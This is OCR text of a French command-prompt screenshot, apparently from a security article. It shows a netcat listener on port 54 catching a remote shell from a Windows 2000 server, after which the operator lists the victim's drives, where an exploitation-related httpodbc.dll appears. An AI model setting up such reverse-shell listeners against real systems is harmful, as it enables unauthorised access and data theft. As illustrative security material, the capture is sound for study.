 Invite de commandes - nc -l -vv -p 54
C:\>nc -l -vv -p 54
listening on [any] 54 ...
connect to [ ] from [ .abo.wanadoo.fr [ ] 30
39
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNINEW\system32>cd..
cd..
C:\WINNINEW>cd ..
cd ..
C:\>dir
dir
Le volume dans le lecteur C n'a pas de nom.
Le numéro de série du volume est FCB3-5311
Répertoire de C:\
19/11/2002 16:13 <DIR> Amplit9
11/04/2003 15:09 <DIR> ATI
14/04/2003 10:15 <DIR> Documents and Settings
02/12/2002 16:32 <DIR> driverw2k
14/04/2003 10:27 <DIR> G07
20/11/2002 12:49 <DIR> HSF
11/04/2003 15:59 57 344 httpodbc.dll
18/11/2002 16:04 <DIR> Inetpub
18/11/2002 16:24 4 314 nmcInst.log
05/03/2003 17:47 <DIR> Nouveau dossier
02/12/2002 18:15 <DIR> olicom
24/12/2002 16:09 <DIR> OLICOMW
11/04/2003 15:14 <DIR> Program Files
29/11/2002 18:30 <DIR> vdmap
11/04/2003 13:28 <DIR> WINNT
11/04/2003 14:57 <DIR> WINNINEW
2 fichier(s) 61 658 octets
14 Rép(s) 16 235 364 352 octets libres
C:\>d:
d:
D:\>dir
dir
Le volume dans le lecteur D n'a pas de nom.
Le numéro de série du volume est 30BD-EEF2
Répertoire de D:\
14/11/2002 18:29 <DIR> hdlicences
18/11/2002 16:12 <DIR> clientdns
29/11/2002 10:56 <DIR> ficcham
29/11/2002 10:59 <DIR> CPAM
29/11/2002 10:59 <DIR> Amplit9
29/11/2002 10:59 <DIR> G07
29/11/2002 11:02 <DIR> GestApp
02/12/2002 15:21 <DIR> olitec
11/04/2003 16:01 57 344 httpodbc.dll
1 fichier(s) 57 344 octets
8 Rép(s) 20 294 631 424 octets libres
D:\>